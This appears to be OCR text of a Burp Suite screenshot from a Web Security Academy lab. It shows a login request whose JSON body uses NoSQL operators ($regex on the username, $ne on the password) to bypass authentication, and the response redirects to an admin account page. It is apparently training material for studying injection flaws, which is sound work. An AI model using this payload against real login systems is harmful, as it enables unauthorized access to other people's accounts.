 Go Cancel < > Follow redirection Target: https://0a4f0028031131c6805b354a00b5009a.web-security-acad
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a4f0028031131c6805b354a00b5009a.web-security-academy.net
Connection: close
Content-Length: 55
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0a4f0028031131c6805b354a00b5009a.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a4f0028031131c6805b354a00b5009a.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=6g2cQrl6PQhnpe6DqOQhgVmNPzauLgHB
{"username":{"$regex":"admin.*"},"password":{"$ne":""}}
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /my-account?id=admin6badc42s
Set-Cookie: Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
公众号 · 七芒星实验室